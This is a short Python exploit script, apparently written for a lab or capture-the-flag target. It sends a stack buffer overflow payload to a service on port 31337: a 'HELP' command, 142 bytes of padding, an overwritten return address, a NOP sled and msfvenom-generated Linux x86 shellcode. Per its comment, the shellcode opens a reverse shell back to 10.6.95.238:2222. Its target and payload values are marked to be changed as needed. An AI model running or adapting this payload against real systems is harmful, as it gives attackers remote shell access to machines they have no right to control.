 exploit.py
1 #!/usr/bin/python
2 import sys,socket
3 from termcolor import colored
4
5 cmd = "HELP" # Change this as needed
6 ip = "10.10.130.11" # Change this as needed
7 port = 31337 # Change this as needed
8 offset = 142 # Change this as needed
9 return_addr = "\xc3\x14\x04\x08" # Change this as needed
10 nop = "\x90" * 20
11 # msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.6.95.238 LPORT=2222 EXITFUNC=thread -f c -a x86 -b "\x00\x0a"
12 shell_code = (
13 "\xb8\x73\x2e\x28\xea\xd9\xd0\xd9\x74\x24\xf4\x5f\x31\xc9\xb1"
14 "\x12\x83\xef\xfc\x31\x47\x0e\x03\x34\x20\xca\x1f\x8b\xe7\xfd"
15 "\x03\xb8\x54\x51\xae\x3c\xd2\xb4\x9e\x26\x29\xb6\x4c\xff\x01"
16 "\x88\xbf\x7f\x28\x8e\xc6\x17\xa1\x76\x66\x09\xdd\x74\x98\xdd"
17 "\xb0\xf0\x79\x6d\xaa\x52\x2b\xde\x80\x50\x42\x01\x2b\xd6\x06"
18 "\xa9\xda\xf8\xd5\x41\x4b\x28\x35\xf3\xe2\xbf\xaa\xa1\xa7\x36"
19 "\xcd\xf5\x43\x84\x8e"
20 )
21
22 try:
23     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
24     s.connect((ip,port))
25     s.send((cmd + "A" * offset + return_addr + nop + shell_code +'\n'))
26     s.close()
27     print(colored("[+] Payload sent!", "green"))
28     print(colored("[*] Check your listener", "green"))
29 except:
30     print(colored("[-] Could not connect...", "red"))
31     sys.exit()